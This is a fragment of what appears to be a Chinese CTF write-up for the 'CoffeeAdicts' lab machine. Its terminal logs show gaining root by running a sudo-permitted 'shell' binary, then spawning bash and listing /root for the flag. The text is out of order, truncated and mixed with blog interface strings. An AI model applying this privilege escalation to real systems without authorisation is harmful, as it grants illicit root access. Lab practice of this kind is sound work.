 BadByte # whoami
root
BadByte # cd /root
BadByte # sh: 1: /root: Permission denied
BadByte # ^C
badbyte@CoffeeAdicts:~$
CSDN @北极之北.
发文章得原力
点亮勋章
但其实还是没有权限，进入BadByte目录
执行shell，/bin/bash
进入root，查看root.txt得到flag
badbyte@CoffeeAdicts:/opt/BadByte$ bash
badbyte@CoffeeAdicts:/opt/BadByte$ ls
shell  shell.cpp
badbyte@CoffeeAdicts:/opt/BadByte$ sudo ./shell
BadByte # id
uid=0(root) gid=0(root) groups=0(root)
BadByte # /bin/bash
root@CoffeeAdicts:/opt/BadByte# cd
root@CoffeeAdicts:~# cd /root/
root@CoffeeAdicts:/root# ls -lha
total 36K
drwx------  3 root root 4.0K Apr  6  2021 .
drwxr-xr-x 23 root root 4.0K Dec 15 07:32 ..
-rw-------
-rw-r--r--
阅读终点，创作起航，您可以撰写心得或摘录文章要点写篇博文。 去创作 >